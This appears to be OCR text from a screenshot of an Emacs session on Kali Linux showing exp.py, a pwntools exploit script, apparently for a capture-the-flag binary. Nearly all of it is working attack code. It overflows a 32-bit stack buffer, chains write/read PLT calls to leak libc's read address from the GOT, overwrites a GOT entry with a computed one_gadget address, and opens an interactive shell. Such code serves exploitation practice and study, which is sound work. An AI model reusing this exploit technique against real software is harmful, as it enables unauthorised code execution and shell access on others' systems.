 Applications Places Terminator Sat May 9 18:20 1 100 %
emacs@Neumann
File Edit Options Buffers Tools Python Virtual Envs Elpy Flymake YASnippet Help
1 from pwn import *
2 from autopwn.core import pwn
3 from sys import argv
4
5 def leak(self, a):
6     pass
7
8
9 def exp(self, a):
10     read_got = self.elf.got['read']
11     write_got = self.elf.got['write']
12     write_plt = self.elf.plt['write']
13     read_plt = self.elf.plt['read']
14     esp_c = 0x080482ee
15     read_offset = self.lib[0].symbols['read']
16     one_offset = 0x3a80c
17
18     a.rl()
19     payload = 'a' * 0x88
20     payload += 'a' * 4
21     payload += p32(write_plt) + p32(esp_c)
22     payload += p32(1) + p32(read_got) + p32(4)
23     payload += p32(read_plt) + p32(write_plt)
24     payload += p32(0) + p32(write_got) + p32(4)
25
26     a.sl(payload)
27
28     read_addr = unpack(a.recvn(4), 'all')
29     a.lg("Got read addr: ", read_addr)
30     one_addr = read_addr + one_offset - read_offset
31
32     a.send(p32(one_addr))
33
34
35 def get_flag(self, a):
36     a.interactive()
37     return
-:--- exp.py Top L37 (Python || Flymake:! Elpy)
root@Neumann: ~/Desktop/parallels/Home/Kali/pwn_work/tmp
root@Neumann tmp [18:19:15]
> #